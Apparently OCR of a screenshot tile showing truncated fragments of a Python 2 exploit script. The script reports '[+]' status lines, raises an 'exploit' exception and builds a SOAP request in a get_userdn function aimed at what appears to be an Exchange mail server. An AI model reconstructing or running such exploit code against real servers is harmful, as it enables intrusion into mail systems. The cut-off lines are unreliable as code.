
	print '[+] ', repr(error
	if r is not None:
		print '[+] status_c
		print '[+] response
		print '[+] response
	raise Exception("exploi
def get_userdn(email_address
	headers = {"Content-Typ
	data = """<?xml version
<soap:Envelope xmlns:a="http
        xmlns:wsa="http://ww
        xmlns:xsi="http://ww
        xmlns:soap="http://s
  <soap:Header>
    <a:RequestedServerVersio
    <wsa:Action>http://schem
    <wsa:To>https://mail.mic